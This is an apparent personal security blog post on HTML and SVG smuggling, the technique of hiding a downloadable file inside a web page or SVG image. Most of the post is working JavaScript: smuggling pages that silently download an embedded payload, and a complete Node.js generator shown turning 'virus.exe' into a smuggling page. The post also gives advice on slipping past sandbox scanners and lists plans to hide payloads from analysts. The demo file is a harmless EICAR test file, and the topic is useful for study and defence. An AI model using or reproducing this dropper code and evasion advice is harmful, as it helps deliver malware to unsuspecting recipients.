



Disclaimer:

The information provided on this blog is for educational purposes only. The use of hacking tools discussed here is at your own risk.

For the full disclaimer, please click here.

Introduction

Welcome to the world of cybersecurity, where adversaries are always one step ahead, cooking up new ways to slip past our defenses. One technique that’s been causing quite a stir among hackers is HTML and SVG smuggling. It’s like hiding a wolf in sheep’s clothing—using innocent-looking files to sneak in malicious payloads without raising any alarms.

Understanding the Technique

HTML and SVG smuggling is all about exploiting the blind trust we place in web content. We see HTML and SVG files as harmless buddies, used for building web pages and creating graphics. But little do we know, cybercriminals are using them as Trojan horses, hiding their nasty surprises inside these seemingly friendly files.

How It Works

So, how does this digital sleight of hand work? Well, it’s all about embedding malicious scripts or payloads into HTML or SVG files. Once these files are dressed up and ready to go, they’re hosted on legitimate websites or sent through seemingly harmless channels like email attachments. And just like that, attackers slip past our defenses, like ninjas in the night.

Evading Perimeter Protections

Forget about traditional attack methods that rely on obvious malware signatures or executable files. HTML and SVG smuggling flies under the radar of many perimeter defenses. By camouflaging their malicious payloads within innocent-looking web content, attackers can stroll right past firewalls, intrusion detection systems (IDS), and other security guards without breaking a sweat.

Implications for Security

The implications of HTML and SVG smuggling are serious business. It’s a wake-up call for organizations to beef up their security game with a multi-layered approach. But it’s not just about installing fancy software—it’s also about educating users and keeping them on their toes. With hackers getting sneakier by the day, we need to stay one step ahead to keep our digital fortresses secure.

The Battle Continues

In the ever-evolving world of cybersecurity, HTML and SVG smuggling are the new kids on the block, posing a serious challenge for defenders. But fear not, fellow warriors! By staying informed, adapting our defenses, and collaborating with our peers, we can turn the tide against these digital infiltrators. So let’s roll up our sleeves and get ready to face whatever challenges come our way.

Enough theory and talk, let us get dirty ! 🏴☠️

Being malicious

At this point I would like to remind you of my Disclaimer, again 😁.

I prepared a demo using a simple Cloudflare Pages website, the payload being downlaoded is an EICAR test file.

Here is the Page: HTML Smuggling Demo <- Clicking this will download an EICAR test file onto your computer, if you read the Wikipedia article above you understand that this could trigger your Anti-Virus (it should).

Here is the code (i cut part of the payload out or it would get too big):

<body>

<script>

function base64ToArrayBuffer(base64) {

var binary_string = window.atob(base64);

var len = binary_string.length;

var bytes = new Uint8Array(len);

for (var i = 0; i < len; i++) {

bytes[i] = binary_string.charCodeAt(i);

}

return bytes.buffer;

}

var file = "BASE64_ENCODED_PAYLOAD";

var data = base64ToArrayBuffer(file);

var blob = new Blob([data], { type: "octet/stream" });

var fileName = "eicar.com";

if (window.navigator.msSaveOrOpenBlob) {

window.navigator.msSaveOrOpenBlob(blob, fileName);

} else {

var a = document.createElement("a");

console.log(a);

document.body.appendChild(a);

a.style = "display: none";

var url = window.URL.createObjectURL(blob);

a.href = url;

a.download = fileName;

a.click();

window.URL.revokeObjectURL(url);

}

</script>

</body>This will create an auto clicked link on the page, which looks like this:

<a href="blob:https://2cdcc148.fck-vp.pages.dev/dbadccf2-acf1-41be-b9b7-7db8e7e6b880" download="eicar.com" style="display: none;"></aThis HTML smuggling at its most basic. Just take any file, encode it in base64, and insert the result into var file = "BASE64_ENCODED_PAYLOAD";. Easy peasy, right? But beware, savvy sandbox-based systems can sniff out these tricks. To outsmart them, try a little sleight of hand. Instead of attaching the encoded HTML directly to an email, start with a harmless-looking link. Then, after a delay, slip in the “payloaded” HTML. It’s like sneaking past security with a disguise. This delay buys you time for a thorough scan, presenting a clean, innocent page to initial scanners.

By playing it smart, you up your chances of slipping past detection and hitting your target undetected. But hey, keep in mind, not every tactic works every time. Staying sharp and keeping up with security measures is key to staying one step ahead of potential threats.

Advanced Smuggling

If you’re an analyst reading this, you’re probably yawning at the simplicity of my example. I mean, come on, spotting that massive base64 string in the HTML is child’s play for you, right? But fear not, there are some nifty tweaks to spice up this technique. For instance, ever thought of injecting your code into an SVG?

<svg

xmlns="http://www.w3.org/2000/svg"

xmlns:xlink="http://www.w3.org/1999/xlink"

version="1.0"

width="100"

height="100"

>

<circle cx="50" cy="50" r="40" stroke="black" stroke-width="3" fill="red" />

<script>

<![CDATA[document.addEventListener("DOMContentLoaded",function(){function base64ToArrayBuffer(base64){var binary_string=atob(base64);var len=binary_string.length;var bytes=new Uint8Array(len);for(var i=0;i<em><</em>len;i++){bytes[i]=binary_string.charCodeAt(i);}return bytes.buffer;}var file='BASE64_PAYLOAD_HERE';var data=base64ToArrayBuffer(file);var blob=new Blob([data],{type:'octet/stream'});var fileName='karl.webp';var a=document.createElementNS('http://www.w3.org/1999/xhtml','a');document.documentElement.appendChild(a);a.setAttribute('style','display:none');var url=window.URL.createObjectURL(blob);a.href=url;a.download=fileName;a.click();window.URL.revokeObjectURL(url);});]]>

</script>

</svg>You can stash the SVG in a CDN and have it loaded at the beginning of your page. It’s a tad more sophisticated, right? Just a tad.

Now, I can’t take credit for this genius idea. Nope, the props go to Surajpkhetani, his tool also gave me the idea for this post. I decided to put my own spin on it and rewrote his AutoSmuggle Tool in JavaScript. Why? Well, just because I can. I mean, I could have gone with Python or Go… and who knows, maybe I will someday. But for now, here’s the JavaScript code:

const fs = require("fs");

function base64Encode(plainText) {

return Buffer.from(plainText).toString("base64");

}

function svgSmuggle(b64String, filename) {

const obfuscatedB64 = b64String;

const svgBody = `<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="100" height="100"><circle cx="50" cy="50" r="40" stroke="black" stroke-width="3" fill="red"/><script><![CDATA[document.addEventListener("DOMContentLoaded",function(){function base64ToArrayBuffer(base64){var binary_string=atob(base64);var len=binary_string.length;var bytes=new Uint8Array(len);for(var i=0;i<len;i++){bytes[i]=binary_string.charCodeAt(i);}return bytes.buffer;}var file='${obfuscatedB64}';var data=base64ToArrayBuffer(file);var blob=new Blob([data],{type:'octet/stream'});var fileName='${filename}';var a=document.createElementNS('http://www.w3.org/1999/xhtml','a');document.documentElement.appendChild(a);a.setAttribute('style','display:none');var url=window.URL.createObjectURL(blob);a.href=url;a.download=fileName;a.click();window.URL.revokeObjectURL(url);});]]></script></svg>`;

const [file2, file3] = filename.split(".");

fs.writeFileSync(`smuggle-${file2}.svg`, svgBody);

}

function htmlSmuggle(b64String, filename) {

const obfuscatedB64 = b64String;

const htmlBody = `<html><body><script>function base64ToArrayBuffer(base64){var binary_string=atob(base64);var len=binary_string.length;var bytes=new Uint8Array(len);for(var i=0;i<len;i++){bytes[i]=binary_string.charCodeAt(i);}return bytes.buffer;}var file='${obfuscatedB64}';var data=base64ToArrayBuffer(file);var blob=new Blob([data],{type:'octet/stream'});var fileName='${filename}';if(window.navigator.msSaveOrOpenBlob){window.navigator.msSaveOrOpenBlob(blob,fileName);}else{var a=document.createElement('a');console.log(a);document.body.appendChild(a);a.style='display:none';var url=window.URL.createObjectURL(blob);a.href=url;a.download=fileName;a.click();window.URL.revokeObjectURL(url);}</script></body></html>`;

const [file2, file3] = filename.split(".");

fs.writeFileSync(`smuggle-${file2}.html`, htmlBody);

}

function printError(error) {

console.error("\x1b[31m%s\x1b[0m", error);

}

function main(args) {

try {

let inputFile, outputType;

for (let i = 0; i < args.length; i++) {

if (args[i] === "-i" && args[i + 1]) {

inputFile = args[i + 1];

i++;

} else if (args[i] === "-o" && args[i + 1]) {

outputType = args[i + 1];

i++;

}

}

if (!inputFile || !outputType) {

printError(

"[-] Invalid arguments. Usage: node script.js -i inputFilePath -o outputType(svg/html)"

);

return;

}

console.log("[+] Reading Data");

const streamData = fs.readFileSync(inputFile);

const b64Data = base64Encode(streamData);

console.log("[+] Converting to Base64");

console.log("[*] Smuggling in", outputType.toUpperCase());

if (outputType === "html") {

htmlSmuggle(b64Data, inputFile);

console.log("[+] File Written to Current Directory...");

} else if (outputType === "svg") {

svgSmuggle(b64Data, inputFile);

console.log("[+] File Written to Current Directory...");

} else {

printError(

"[-] Invalid output type. Only 'svg' and 'html' are supported."

);

}

} catch (ex) {

printError(ex.message);

}

}

main(process.argv.slice(2));Essentially it generates you HTML pages or SVG “images” simply by going:



node autosmuggler.cjs -i virus.exe -o htmlI’ve dubbed it HTMLSmuggler. Swing by my GitHub to grab the code and take a peek. But hold onto your hats, because I’ve got big plans for this little tool.

In the pipeline, I’m thinking of ramping up the stealth factor. Picture this: slicing and dicing large files into bite-sized chunks like JSON, then sneakily loading them in once the page is up and running. Oh, and let’s not forget about auto-deleting payloads and throwing in some IndexedDB wizardry to really throw off those nosy analysts.

I’ve got this wild notion of scattering the payload far and wide—some bits in HTML, others in JS, a few stashed away in local storage, maybe even tossing a few crumbs into a remote CDN or even the URL itself.

The goal? To make this baby as slippery as an eel and as light as a feather. Because let’s face it, if you’re deploying a dropper, you want it to fly under the radar—not lumber around like a clumsy elephant.

The End

Whether you’re a newbie to HTML smuggling or a seasoned pro, I hope this journey has shed some light on this sneaky technique and sparked a few ideas along the way.

Thanks for tagging along on this adventure through my musings and creations. Until next time, keep those creative juices flowing and stay curious! 🫡